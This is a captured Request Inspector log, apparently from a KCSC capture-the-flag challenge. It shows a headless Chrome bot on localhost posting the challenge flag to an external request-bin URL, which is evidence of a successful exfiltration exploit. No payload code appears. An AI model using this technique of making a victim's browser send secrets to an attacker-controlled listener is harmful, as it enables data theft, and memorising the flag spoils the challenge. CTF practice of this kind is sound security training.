 Request Inspector
2023-01-17T14:08:50+07:00 - Welcome - Inspect url: https://requestinspector.com/inspect/01gpz8y6v58m9y6f3kw8w5t91s
Delete history
Generate Test Events
2023-01-17T15:18:28+07:00 - from: 146.190.115.228
POST /inspect/01gpz8y6v58m9y6f3kw8w5t91s HTTP/1.1
requestinspector.com
Referer: http://127.0.0.1:13337/
Sec-Ch-Ua:
Accept: */*
Accept-Encoding: gzip
Content-Type: application/x-www-form-urlencoded
Origin: http://127.0.0.1:13337
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/101.0.4950.0 Safari/537.36
Sec-Ch-Ua-Mobile: ?0
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Content-Length: 35
Sec-Ch-Ua-Platform:
Sec-Fetch-Site: cross-site
Raw
Flag=KCSC{T3T_TU1_3_T13P_Hmmmmmmmm}